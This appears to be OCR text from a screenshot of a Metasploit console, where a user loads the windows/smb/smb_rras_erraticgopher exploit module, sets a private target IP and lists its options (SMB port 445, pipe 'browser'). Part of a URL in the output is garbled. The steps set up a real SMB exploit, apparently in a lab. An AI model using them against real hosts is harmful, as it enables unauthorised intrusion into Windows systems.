 msf6 exploit(windows/smb/smb_rras_erraticgopher) > set rhosts 192.168.114.1
rhosts => 192.168.114.1
msf6 exploit(windows/smb/smb_rras_erraticgopher) > show options
Module options (exploit/windows/smb/smb_rras_erraticgopher):
Name Current Setting Required Description
RHOSTS 192.168.114.1 yes The target host(s), see https://docs.met
g-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE browser yes The pipe name to use